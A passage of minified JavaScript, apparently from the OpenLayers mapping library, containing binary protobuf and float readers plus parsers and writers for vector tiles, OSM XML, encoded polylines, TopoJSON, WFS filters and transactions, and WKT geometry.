-24)-Math.pow(2,-77):0;n=d?0:n-1;var z=d?1:-1,A=0>b||0===b&&0>1/b?1:0;b=Math.abs(b);isNaN(b)||Infinity===b?(b=isNaN(b)?1:0,d=h):(d=Math.floor(Math.log(b)/Math.LN2),1>b*(f=Math.pow(2,-d))&&(d--,f*=2),b=1<=d+l?b+m/f:b+m*Math.pow(2,1-l),2<=b*f&&(d++,f/=2),d+l>=h?(b=0,d=h):1<=d+l?(b=(b*f-1)*Math.pow(2,e),d+=l):(b=b*Math.pow(2,l-1)*Math.pow(2,e),d=0));for(;8<=e;a[c+n]=b&255,n+=z,b/=256,e-=8);d=d<<e|b;for(g+=e;0<g;a[c+n]=d&255,n+=z,d/=256,g-=8);a[c+n-z]|=128*A}};b.c=0;b.g=1;b.b=2;b.a=5;b.prototype={Og:function(a,
b,c){for(c=c||this.length;this.ga<c;){var d=this.Ua(),e=d>>3,f=this.ga;this.type=d&7;a(e,b,this);this.ga===f&&this.Lq(d)}return b},Zp:function(){var a=e.read(this.tc,this.ga,!0,23,4);this.ga+=4;return a},Vp:function(){var a=e.read(this.tc,this.ga,!0,52,8);this.ga+=8;return a},Ua:function(a){var b=this.tc;var d=b[this.ga++];var e=d&127;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<7;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<14;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<21;if(128>d)return e;d=b[this.ga];
return c(e|(d&15)<<28,a,this)},lq:function(){return this.Ua(!0)},Ug:function(){var a=this.Ua();return 1===a%2?(a+1)/-2:a/2},Tp:function(){return!!this.Ua()},Vg:function(){for(var a=this.Ua()+this.ga,b=this.tc,c="",d=this.ga;d<a;){var e=b[d],n=null,p=239<e?4:223<e?3:191<e?2:1;if(d+p>a)break;if(1===p)128>e&&(n=e);else if(2===p){var q=b[d+1];128===(q&192)&&(n=(e&31)<<6|q&63,127>=n&&(n=null))}else if(3===p){q=b[d+1];var r=b[d+2];128===(q&192)&&128===(r&192)&&(n=(e&15)<<12|(q&63)<<6|r&63,2047>=n||55296<=
n&&57343>=n)&&(n=null)}else if(4===p){q=b[d+1];r=b[d+2];var u=b[d+3];128===(q&192)&&128===(r&192)&&128===(u&192)&&(n=(e&15)<<18|(q&63)<<12|(r&63)<<6|u&63,65535>=n||1114112<=n)&&(n=null)}null===n?(n=65533,p=1):65535<n&&(n-=65536,c+=String.fromCharCode(n>>>10&1023|55296),n=56320|n&1023);c+=String.fromCharCode(n);d+=p}this.ga=a;return c},Lq:function(a){a&=7;if(a===b.c)for(;127<this.tc[this.ga++];);else if(a===b.b)this.ga=this.Ua()+this.ga;else if(a===b.a)this.ga+=4;else if(a===b.g)this.ga+=8;else throw Error("Unimplemented type: "+
a);}};a["default"]=b})(rj.Ld=rj.Ld||{});rj.Ld=rj.Ld.default;function it(a,b,c,d,e){this.l=e;this.f=a;this.b=b;this.a=this.c=null;this.g=c;this.j=d;this.s=We()}k=it.prototype;k.get=function(a){return this.j[a]};k.pb=it.prototype.td=function(){return this.g};k.G=function(){this.i||(this.i="Point"===this.f?Pa(this.b):Qa(this.b,0,this.b.length,2));return this.i};k.Td=function(){if(!this.c){var a=eb(this.G());this.c=If(this.b,0,this.g,2,a,0)}return this.c};k.Fe=function(){this.a||(this.a=Kk(this.b,0,this.b.length,2,.5));return this.a};
k.Ge=function(){if(!this.a){this.a=[];for(var a=this.b,b=0,c=this.g,d=0,e=c.length;d<e;++d){var f=c[d];b=Kk(a,b,f,2,.5);gc(this.a,b);b=f}}return this.a};k.Ao=function(){return this.l};k.Xb=function(){return this.b};k.da=it.prototype.Xb;k.U=function(){return this};k.Bo=function(){return this.j};k.Wd=it.prototype.U;k.pa=function(){return 2};k.ib=ea;k.S=function(){return this.f};k.mb=function(a){var b=a.G();a=a.oe;b=db(a)/db(b);var c=this.s;ef(c,a[0],a[3],b,-b,0,0,0);Te(this.b,0,this.b.length,2,c,this.b)};function jt(a){Go.call(this);a=a?a:{};this.defaultDataProjection=new wb({code:"EPSG:3857",units:"tile-pixels"});this.b=a.featureClass?a.featureClass:it;this.g=a.geometryName;this.f=a.layerName?a.layerName:"layer";this.c=a.layers?a.layers:null;this.a=null}w(jt,Go);function kt(a,b,c){if(3===a){a={keys:[],values:[],features:[]};var d=c.Ua()+c.ga;c.Og(lt,a,d);a.length=a.features.length;a.length&&(b[a.name]=a)}}
function lt(a,b,c){if(15===a)b.version=c.Ua();else if(1===a)b.name=c.Vg();else if(5===a)b.extent=c.Ua();else if(2===a)b.features.push(c.ga);else if(3===a)b.keys.push(c.Vg());else if(4===a){a=null;for(var d=c.Ua()+c.ga;c.ga<d;)a=c.Ua()>>3,a=1===a?c.Vg():2===a?c.Zp():3===a?c.Vp():4===a?c.lq():5===a?c.Ua():6===a?c.Ug():7===a?c.Tp():null;b.values.push(a)}}
function mt(a,b,c){if(1==a)b.id=c.Ua();else if(2==a)for(a=c.Ua()+c.ga;c.ga<a;){var d=b.layer.keys[c.Ua()],e=b.layer.values[c.Ua()];b.properties[d]=e}else 3==a?b.type=c.Ua():4==a&&(b.geometry=c.ga)}
function nt(a,b,c){var d=c.type;if(0===d)return null;var e=c.id,f=c.properties;f[a.f]=c.layer.name;var g=[];var h=[],l=h;b.ga=c.geometry;c=b.Ua()+b.ga;for(var m=1,n=0,p=0,q=0,r=0,u=0;b.ga<c;)n||(n=b.Ua(),m=n&7,n>>=3),n--,1===m||2===m?(p+=b.Ug(),q+=b.Ug(),1===m&&r>u&&(l.push(r),u=r),g.push(p,q),r+=2):7===m?r>u&&(g.push(g[u],g[u+1]),r+=2):oa(!1,59);r>u&&l.push(r);b=h.length;var v;1===d?v=1===b?"Point":"MultiPoint":2===d?v=1===b?"LineString":"MultiLineString":3===d&&(v="Polygon");d=v;if(a.b===it)g=new a.b(d,
g,h,f,e);else{if("Polygon"==d){d=[];l=b=v=0;for(c=h.length;l<c;++l)m=h[l],Mf(g,v,m,2)||(d.push(h.slice(b,l)),b=l),v=m;1<d.length?(h=d,d=new Q(null)):d=new D(null)}else d="Point"===d?new C(null):"LineString"===d?new I(null):"Polygon"===d?new D(null):"MultiPoint"===d?new No(null):"MultiLineString"===d?new P(null):null;d.ba("XY",g,h);g=new a.b;a.g&&g.Lc(a.g);a=Jo(d,!1,Io(a,void 0));g.Va(a);g.qc(e);g.H(f)}return g}k=jt.prototype;k.cg=function(){return this.a};k.S=function(){return"arraybuffer"};
k.Qa=function(a){var b=this.c;a=new rj.Ld(a);var c=a.Og(kt,{}),d=[],e;for(e in c)if(!b||-1!=b.indexOf(e)){var f=c[e];for(var g,h=0,l=f.length;h<l;++h){g=a;var m=f;g.ga=m.features[h];var n=g.Ua()+g.ga;m={layer:m,type:0,properties:{}};g.Og(mt,m,n);g=m;d.push(nt(this,a,g))}this.a=f?[0,0,f.extent,f.extent]:null}return d};k.sb=function(){return this.defaultDataProjection};k.Sn=function(a){this.c=a};k.Yb=function(){};k.ed=function(){};k.Jd=function(){};k.md=function(){};k.ac=function(){};function ot(){Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326")}w(ot,Wo);function pt(a,b){b[b.length-1].le[a.getAttribute("k")]=a.getAttribute("v")}
var qt=[null],rt=N(qt,{nd:function(a,b){b[b.length-1].zd.push(a.getAttribute("ref"))},tag:pt}),tt=N(qt,{node:function(a,b){var c=b[0],d=b[b.length-1],e=a.getAttribute("id"),f=[parseFloat(a.getAttribute("lon")),parseFloat(a.getAttribute("lat"))];d.ki[e]=f;a=O({le:{}},st,a,b);nb(a.le)||(f=new C(f),Jo(f,!1,c),c=new Hk(f),c.qc(e),c.H(a.le),d.features.push(c))},way:function(a,b){var c=a.getAttribute("id");a=O({id:c,zd:[],le:{}},rt,a,b);b[b.length-1].lh.push(a)}}),st=N(qt,{tag:pt});
ot.prototype.Kc=function(a,b){b=Ho(this,a,b);if("osm"==a.localName){a=O({ki:{},lh:[],features:[]},tt,a,[b]);for(var c=0;c<a.lh.length;c++){for(var d=a.lh[c],e=[],f=0,g=d.zd.length;f<g;f++)gc(e,a.ki[d.zd[f]]);d.zd[0]==d.zd[d.zd.length-1]?(f=new D(null),f.ba("XY",e,[e.length])):(f=new I(null),f.ba("XY",e));Jo(f,!1,b);e=new Hk(f);e.qc(d.id);e.H(d.le);a.features.push(e)}if(a.features)return a.features}return[]};ot.prototype.mh=function(){};ot.prototype.bc=function(){};ot.prototype.re=function(){};function ut(a,b,c,d){var e;void 0!==d?e=d:e=[];for(var f=d=0;f<b;){var g=a[f++];e[d++]=a[f++];e[d++]=g;for(g=2;g<c;++g)e[d++]=a[f++]}e.length=d};function vt(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.factor?a.factor:1E5;this.a=a.geometryLayout?a.geometryLayout:"XY"}w(vt,Vq);function wt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;var f;var g=0;for(f=a.length;g<f;)for(d=0;d<b;++d,++g){var h=a[g],l=h-e[d];e[d]=h;a[g]=l}return xt(a,c?c:1E5)}function yt(a,b,c){var d,e=Array(b);for(d=0;d<b;++d)e[d]=0;a=zt(a,c?c:1E5);var f;c=0;for(f=a.length;c<f;)for(d=0;d<b;++d,++c)e[d]+=a[c],a[c]=e[d];return a}
function xt(a,b){b=b?b:1E5;var c;var d=0;for(c=a.length;d<c;++d)a[d]=Math.round(a[d]*b);b=0;for(d=a.length;b<d;++b)c=a[b],a[b]=0>c?~(c<<1):c<<1;b="";d=0;for(c=a.length;d<c;++d){for(var e,f=a[d],g="";32<=f;)e=(32|f&31)+63,g+=String.fromCharCode(e),f>>=5;g+=String.fromCharCode(f+63);b+=g}return b}
function zt(a,b){b=b?b:1E5;var c=[],d=0,e=0,f;var g=0;for(f=a.length;g<f;++g){var h=a.charCodeAt(g)-63;d|=(h&31)<<e;32>h?(c.push(d),e=d=0):e+=5}a=0;for(d=c.length;a<d;++a)e=c[a],c[a]=e&1?~(e>>1):e>>1;a=0;for(d=c.length;a<d;++a)c[a]/=b;return c}k=vt.prototype;k.fe=function(a,b){a=this.Gd(a,b);return new Hk(a)};k.Ng=function(a,b){return[this.fe(a,b)]};k.Gd=function(a,b){var c=jf(this.a);a=yt(a,c,this.b);ut(a,a.length,c,a);c=yf(a,0,a.length,c);return Jo(new I(c,this.a),!1,Io(this,b))};
k.pe=function(a,b){if(a=a.U())return this.Kd(a,b);oa(!1,40);return""};k.nh=function(a,b){return this.pe(a[0],b)};k.Kd=function(a,b){a=Jo(a,!0,Io(this,b));b=a.da();a=a.pa();ut(b,b.length,a,b);return wt(b,a,this.b)};function At(a){a=a?a:{};Go.call(this);this.a=a.layerName;this.b=a.layers?a.layers:null;this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326")}w(At,Ko);function Bt(a,b){var c=[],d,e;var f=0;for(e=a.length;f<e;++f){var g=a[f];0<f&&c.pop();0<=g?d=b[g]:d=b[~g].slice().reverse();c.push.apply(c,d)}a=0;for(b=c.length;a<b;++a)c[a]=c[a].slice();return c}
function Ct(a,b,c,d,e,f,g){a=a.geometries;var h=[],l;var m=0;for(l=a.length;m<l;++m)h[m]=Dt(a[m],b,c,d,e,f,g);return h}function Dt(a,b,c,d,e,f,g){var h=a.type,l=Et[h];c="Point"===h||"MultiPoint"===h?l(a,c,d):l(a,b);b=new Hk;b.Va(Jo(c,!1,g));void 0!==a.id&&b.qc(a.id);a=a.properties;e&&(a||(a={}),a[e]=f);a&&b.H(a);return b}
At.prototype.Mg=function(a,b){if("Topology"==a.type){var c=null,d=null;if(a.transform){var e=a.transform;c=e.scale;d=e.translate}var f=a.arcs;if(e){e=c;var g=d,h;var l=0;for(h=f.length;l<h;++l){var m,n=f[l],p=e,q=g,r=0,u=0;var v=0;for(m=n.length;v<m;++v){var z=n[v];r+=z[0];u+=z[1];z[0]=r;z[1]=u;Ft(z,p,q)}}}e=[];a=a.objects;g=this.a;for(var A in a)this.b&&-1==this.b.indexOf(A)||("GeometryCollection"===a[A].type?(l=a[A],e.push.apply(e,Ct(l,f,c,d,g,A,b))):(l=a[A],e.push(Dt(l,f,c,d,g,A,b))));return e}return[]};
function Ft(a,b,c){a[0]=a[0]*b[0]+c[0];a[1]=a[1]*b[1]+c[1]}At.prototype.Tg=function(){return this.defaultDataProjection};
var Et={Point:function(a,b,c){a=a.coordinates;b&&c&&Ft(a,b,c);return new C(a)},LineString:function(a,b){a=Bt(a.arcs,b);return new I(a)},Polygon:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new D(c)},MultiPoint:function(a,b,c){a=a.coordinates;var d;if(b&&c){var e=0;for(d=a.length;e<d;++e)Ft(a[e],b,c)}return new No(a)},MultiLineString:function(a,b){var c=[],d;var e=0;for(d=a.arcs.length;e<d;++e)c[e]=Bt(a.arcs[e],b);return new P(c)},MultiPolygon:function(a,
b){var c=[],d,e;var f=0;for(e=a.arcs.length;f<e;++f){var g=a.arcs[f];var h=[];var l=0;for(d=g.length;l<d;++l)h[l]=Bt(g[l],b);c[f]=h}return new Q(c)}};k=At.prototype;k.ld=function(){};k.qe=function(){};k.se=function(){};k.Qg=function(){};k.dd=function(){};function Gt(a){this.rc=a};function Ht(a,b){this.rc=a;this.b=Array.prototype.slice.call(arguments,1);oa(2<=this.b.length,57)}w(Ht,Gt);function It(a){var b=["And"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w(It,Ht);function Jt(a,b,c){this.rc="BBOX";this.geometryName=a;this.extent=b;this.srsName=c}w(Jt,Gt);function Kt(a,b,c,d){this.rc=a;this.geometryName=b||"the_geom";this.geometry=c;this.srsName=d}w(Kt,Gt);function Lt(a,b,c){Kt.call(this,"Contains",a,b,c)}w(Lt,Kt);function Mt(a,b){this.rc=a;this.b=b}w(Mt,Gt);function Nt(a,b,c){Mt.call(this,"During",a);this.a=b;this.g=c}w(Nt,Mt);function Ot(a,b,c,d){Mt.call(this,a,b);this.g=c;this.a=d}w(Ot,Mt);function Pt(a,b,c){Ot.call(this,"PropertyIsEqualTo",a,b,c)}w(Pt,Ot);function Qt(a,b){Ot.call(this,"PropertyIsGreaterThan",a,b)}w(Qt,Ot);function Rt(a,b){Ot.call(this,"PropertyIsGreaterThanOrEqualTo",a,b)}w(Rt,Ot);function St(a,b,c){Kt.call(this,"Intersects",a,b,c)}w(St,Kt);function Tt(a,b,c){Mt.call(this,"PropertyIsBetween",a);this.a=b;this.g=c}w(Tt,Mt);function Ut(a,b,c,d,e,f){Mt.call(this,"PropertyIsLike",a);this.c=b;this.f=void 0!==c?c:"*";this.i=void 0!==d?d:".";this.g=void 0!==e?e:"!";this.a=f}w(Ut,Mt);function Vt(a){Mt.call(this,"PropertyIsNull",a)}w(Vt,Mt);function Wt(a,b){Ot.call(this,"PropertyIsLessThan",a,b)}w(Wt,Ot);function Xt(a,b){Ot.call(this,"PropertyIsLessThanOrEqualTo",a,b)}w(Xt,Ot);function Yt(a){this.rc="Not";this.condition=a}w(Yt,Gt);function Zt(a,b,c){Ot.call(this,"PropertyIsNotEqualTo",a,b,c)}w(Zt,Ot);function $t(a){var b=["Or"].concat(Array.prototype.slice.call(arguments));Ht.apply(this,b)}w($t,Ht);function au(a,b,c){Kt.call(this,"Within",a,b,c)}w(au,Kt);function bu(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply(It,b))}function cu(a,b,c){return new Jt(a,b,c)};function du(a){a=a?a:{};this.c=a.featureType;this.a=a.featureNS;this.b=a.gmlFormat?a.gmlFormat:new Kp;this.l=a.schemaLocation?a.schemaLocation:eu["1.1.0"];Wo.call(this)}w(du,Wo);var eu={"1.1.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.1.0/wfs.xsd","1.0.0":"http://www.opengis.net/wfs http://schemas.opengis.net/wfs/1.0.0/wfs.xsd"};
du.prototype.Kc=function(a,b){var c={featureType:this.c,featureNS:this.a};kb(c,Ho(this,a,b?b:{}));b=[c];this.b.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);(a=O([],this.b.b,a,b,this.b))||(a=[]);return a};du.prototype.j=function(a){if(qo(a))return fu(a);if(ro(a))return O({},gu,a,[]);if("string"===typeof a)return a=so(a),fu(a)};du.prototype.f=function(a){if(qo(a))return hu(this,a);if(ro(a))return iu(this,a);if("string"===typeof a)return a=so(a),hu(this,a)};
function hu(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE)return iu(a,b)}var ju={"http://www.opengis.net/gml":{boundedBy:L(Zo.prototype.rf,"bounds")}};function iu(a,b){var c={},d=gp(b.getAttribute("numberOfFeatures"));c.numberOfFeatures=d;return O(c,ju,b,[],a.b)}
var ku={"http://www.opengis.net/wfs":{totalInserted:L(fp),totalUpdated:L(fp),totalDeleted:L(fp)}},lu={"http://www.opengis.net/ogc":{FeatureId:uo(function(a){return a.getAttribute("fid")})}},mu={"http://www.opengis.net/wfs":{Feature:function(a,b){Co(lu,a,b)}}},gu={"http://www.opengis.net/wfs":{TransactionSummary:L(function(a,b){return O({},ku,a,b)},"transactionSummary"),InsertResults:L(function(a,b){return O([],mu,a,b)},"insertIds")}};
function fu(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return O({},gu,a,[])}var nu={"http://www.opengis.net/wfs":{PropertyName:M(ip)}};function ou(a,b){var c=no("http://www.opengis.net/ogc","Filter"),d=no("http://www.opengis.net/ogc","FeatureId");c.appendChild(d);d.setAttribute("fid",b);a.appendChild(c)}function pu(a,b){a=(a?a:"feature")+":";return 0===b.indexOf(a)?b:a+b}
var qu={"http://www.opengis.net/wfs":{Insert:M(function(a,b,c){var d=c[c.length-1],e=d.gmlVersion;d=no(d.featureNS,d.featureType);a.appendChild(d);if(2===e){a=Tp.prototype;(e=b.c)&&d.setAttribute("fid",e);e=c[c.length-1];var f=e.featureNS,g=b.a;e.tb||(e.tb={},e.tb[f]={});var h=b.L();b=[];var l=[];for(n in h){var m=h[n];null!==m&&(b.push(n),l.push(m),n==g||m instanceof gf?n in e.tb[f]||(e.tb[f][n]=M(a.ui,a)):n in e.tb[f]||(e.tb[f][n]=M(ip)))}var n=kb({},e);n.node=d;Do(n,e.tb,yo(void 0,f),l,c,b)}else Kp.prototype.Ci(d,
b,c)}),Update:M(function(a,b,c){var d=c[c.length-1];oa(void 0!==b.c,27);var e=d.featurePrefix,f=d.featureNS,g=b.a;a.setAttribute("typeName",pu(e,d.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);e=b.c;if(void 0!==e){f=b.P();for(var h=[],l=0,m=f.length;l<m;l++){var n=b.get(f[l]);if(void 0!==n){var p=f[l];n instanceof gf&&(p=g);h.push({name:p,value:n})}}Do({gmlVersion:d.gmlVersion,node:a,hasZ:d.hasZ,srsName:d.srsName},qu,yo("Property"),h,c);ou(a,e)}}),Delete:M(function(a,
b,c){c=c[c.length-1];oa(void 0!==b.c,26);var d=c.featurePrefix,e=c.featureNS;a.setAttribute("typeName",pu(d,c.featureType));a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+d,e);b=b.c;void 0!==b&&ou(a,b)}),Property:M(function(a,b,c){var d=no("http://www.opengis.net/wfs","Name"),e=c[c.length-1].gmlVersion;a.appendChild(d);ip(d,b.name);void 0!==b.value&&null!==b.value&&(d=no("http://www.opengis.net/wfs","Value"),a.appendChild(d),b.value instanceof gf?2===e?Tp.prototype.ui(d,b.value,c):Kp.prototype.Yc(d,
b.value,c):ip(d,b.value))}),Native:M(function(a,b){b.Uq&&a.setAttribute("vendorId",b.Uq);void 0!==b.qq&&a.setAttribute("safeToIgnore",b.qq);void 0!==b.value&&ip(a,b.value)})}};function ru(a,b,c){a={node:a};b=b.b;for(var d=0,e=b.length;d<e;++d){var f=b[d];Do(a,su,yo(f.rc),[f],c)}}function tu(a,b){void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.g)}function wu(a,b,c){a=no("http://www.opengis.net/ogc",a);ip(a,c);b.appendChild(a)}function uu(a,b){wu("PropertyName",a,b)}
function vu(a,b){wu("Literal",a,b)}function xu(a,b){var c=no("http://www.opengis.net/gml","TimeInstant");a.appendChild(c);a=no("http://www.opengis.net/gml","timePosition");c.appendChild(a);ip(a,b)}
var su={"http://www.opengis.net/wfs":{Query:M(function(a,b,c){var d=c[c.length-1],e=d.featurePrefix,f=d.featureNS,g=d.propertyNames,h=d.srsName;a.setAttribute("typeName",e?pu(e,b):b);h&&a.setAttribute("srsName",h);f&&a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);b=kb({},d);b.node=a;Do(b,nu,yo("PropertyName"),g,c);if(d=d.filter)g=no("http://www.opengis.net/ogc","Filter"),a.appendChild(g),Do({node:g},su,yo(d.rc),[d],c)})},"http://www.opengis.net/ogc":{During:M(function(a,b){var c=no("http://www.opengis.net/fes",
"ValueReference");ip(c,b.b);a.appendChild(c);c=no("http://www.opengis.net/gml","TimePeriod");a.appendChild(c);a=no("http://www.opengis.net/gml","begin");c.appendChild(a);xu(a,b.a);a=no("http://www.opengis.net/gml","end");c.appendChild(a);xu(a,b.g)}),And:M(ru),Or:M(ru),Not:M(function(a,b,c){b=b.condition;Do({node:a},su,yo(b.rc),[b],c)}),BBOX:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.extent,c)}),Contains:M(function(a,b,c){c[c.length-1].srsName=b.srsName;
uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Intersects:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Within:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),PropertyIsEqualTo:M(tu),PropertyIsNotEqualTo:M(tu),PropertyIsLessThan:M(tu),PropertyIsLessThanOrEqualTo:M(tu),PropertyIsGreaterThan:M(tu),PropertyIsGreaterThanOrEqualTo:M(tu),PropertyIsNull:M(function(a,b){uu(a,b.b)}),
PropertyIsBetween:M(function(a,b){uu(a,b.b);var c=no("http://www.opengis.net/ogc","LowerBoundary");a.appendChild(c);vu(c,""+b.a);c=no("http://www.opengis.net/ogc","UpperBoundary");a.appendChild(c);vu(c,""+b.g)}),PropertyIsLike:M(function(a,b){a.setAttribute("wildCard",b.f);a.setAttribute("singleChar",b.i);a.setAttribute("escapeChar",b.g);void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.c)})}};
du.prototype.s=function(a){var b=no("http://www.opengis.net/wfs","GetFeature");b.setAttribute("service","WFS");b.setAttribute("version","1.1.0");if(a){a.handle&&b.setAttribute("handle",a.handle);a.outputFormat&&b.setAttribute("outputFormat",a.outputFormat);void 0!==a.maxFeatures&&b.setAttribute("maxFeatures",a.maxFeatures);a.resultType&&b.setAttribute("resultType",a.resultType);void 0!==a.startIndex&&b.setAttribute("startIndex",a.startIndex);void 0!==a.count&&b.setAttribute("count",a.count);var c=
a.filter;if(a.bbox){oa(a.geometryName,12);var d=cu(a.geometryName,a.bbox,a.srsName);c?c=bu(c,d):c=d}}b.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.l);c={node:b,srsName:a.srsName,featureNS:a.featureNS?a.featureNS:this.a,featurePrefix:a.featurePrefix,geometryName:a.geometryName,filter:c,propertyNames:a.propertyNames?a.propertyNames:[]};oa(Array.isArray(a.featureTypes),11);a=a.featureTypes;c=[c];d=kb({},c[c.length-1]);d.node=b;Do(d,su,yo("Query"),a,c);return b};
du.prototype.v=function(a,b,c,d){var e=[],f=no("http://www.opengis.net/wfs","Transaction"),g=d.version?d.version:"1.1.0",h="1.0.0"===g?2:3;f.setAttribute("service","WFS");f.setAttribute("version",g);if(d){var l=d.gmlOptions?d.gmlOptions:{};d.handle&&f.setAttribute("handle",d.handle)}f.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",eu[g]);var m=d.featurePrefix?d.featurePrefix:"feature";a&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,
hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Insert"),a,e));b&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Update"),b,e));c&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Delete"),c,e);d.nativeElements&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Native"),d.nativeElements,
e);return f};du.prototype.Sg=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.uf(a);return null};du.prototype.uf=function(a){if(a.firstElementChild&&a.firstElementChild.firstElementChild)for(a=a.firstElementChild.firstElementChild,a=a.firstElementChild;a;a=a.nextElementSibling)if(0!==a.childNodes.length&&(1!==a.childNodes.length||3!==a.firstChild.nodeType)){var b=[{}];this.b.rf(a,b);return Ob(b.pop().srsName)}return null};function Ku(a){a=a?a:{};Go.call(this);this.b=void 0!==a.splitCollection?a.splitCollection:!1}w(Ku,Vq);function Lu(a){a=a.W();return 0===a.length?"":a.join(" ")}function Mu(a){a=a.W();for(var b=[],c=0,d=a.length;c<d;++c)b.push(a[c].join(" "));return b.join(",")}function Nu(a){var b=[];a=a.Ud();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")}
function Ou(a){var b=a.S(),c=(0,Pu[b])(a);b=b.toUpperCase();if(a instanceof hf){a=a.ja;var d="";if("XYZ"===a||"XYZM"===a)d+="Z";if("XYM"===a||"XYZM"===a)d+="M";a=d;0<a.length&&(b+=" "+a)}return 0===c.length?b+" EMPTY":b+"("+c+")"}
var Pu={Point:Lu,LineString:Mu,Polygon:Nu,MultiPoint:function(a){var b=[];a=a.de();for(var c=0,d=a.length;c<d;++c)b.push("("+Lu(a[c])+")");return b.join(",")},MultiLineString:function(a){var b=[];a=a.wd();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")},MultiPolygon:function(a){var b=[];a=a.Vd();for(var c=0,d=a.length;c<d;++c)b.push("("+Nu(a[c])+")");return b.join(",")},GeometryCollection:function(a){var b=[];a=a.vd();for(var c=0,d=a.length;c<d;++c)b.push(Ou(a[c]));return b.join(",")}};
k=Ku.prototype;k.fe=function(a,b){return(a=this.Gd(a,b))?(b=new Hk,b.Va(a),b):null};k.Ng=function(a,b){var c=[];a=this.Gd(a,b);this.b&&"GeometryCollection"==a.S()?c=a.a:c=[a];b=[];for(var d=0,e=c.length;d<e;++d)a=new Hk,a.Va(c[d]),b.push(a);return b};k.Gd=function(a,b){a=new Qu(new Ru(a));Su(a);return(a=Tu(a))?Jo(a,!1,b):null};k.pe=function(a,b){return(a=a.U())?this.Kd(a,b):""};
k.nh=function(a,b){if(1==a.length)return this.pe(a[0],b);for(var c=[],d=0,e=a.length;d<e;++d)c.push(a[d].U());a=new Mq(c);return this.Kd(a,b)};k.Kd=function(a,b){return Ou(Jo(a,!0,b))};function Ru(a){this.a=a;this.b=-1}
function Uu(a){var b=a.a.charAt(++a.b),c={position:a.b,value:b};if("("==b)c.type=2;else if(","==b)c.type=5;else if(")"==b)c.type=3;else if("0"<=b&&"9">=b||"."==b||"-"==b){c.type=4;b=a.b;var d=!1,e=!1;do{if("."==f)d=!0;else if("e"==f||"E"==f)e=!0;var f=a.a.charAt(++a.b)}while("0"<=f&&"9">=f||"."==f&&(void 0===d||!d)||!e&&("e"==f||"E"==f)||e&&("-"==f||"+"==f));a=parseFloat(a.a.substring(b,a.b--));c.value=a}else if("a"<=b&&"z">=b||"A"<=b&&"Z">=b){c.type=1;b=a.b;do f=a.a.charAt(++a.b);while("a"<=f&&"z">=
f||"A"<=f&&"Z">=f);a=a.a.substring(b,a.b--).toUpperCase();c.value=a}else{if(" "==b||"\t"==b||"\r"==b||"\n"==b)return Uu(a);if(""===b)c.type=6;else throw Error("Unexpected character: "+b);}return c}function Qu(a){this.g=a;this.a="XY"}function Su(a){a.b=Uu(a.g)}function Vu(a,b){(b=a.b.type==b)&&Su(a);return b}
function Tu(a){var b=a.b;if(Vu(a,1)){b=b.value;var c="XY",d=a.b;1==a.b.type&&(d=d.value,"Z"===d?c="XYZ":"M"===d?c="XYM":"ZM"===d&&(c="XYZM"),"XY"!==c&&Su(a));a.a=c;if("GEOMETRYCOLLECTION"==b){a:{if(Vu(a,2)){b=[];do b.push(Tu(a));while(Vu(a,5));if(Vu(a,3)){a=b;break a}}else if(Wu(a)){a=[];break a}throw Error(Xu(a));}return new Mq(a)}d=Yu[b];c=Zu[b];if(!d||!c)throw Error("Invalid geometry type: "+b);b=d.call(a);return new c(b,a.a)}throw Error(Xu(a));}k=Qu.prototype;
k.Hg=function(){if(Vu(this,2)){var a=$u(this);if(Vu(this,3))return a}else if(Wu(this))return null;throw Error(Xu(this));};k.Gg=function(){if(Vu(this,2)){var a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ig=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
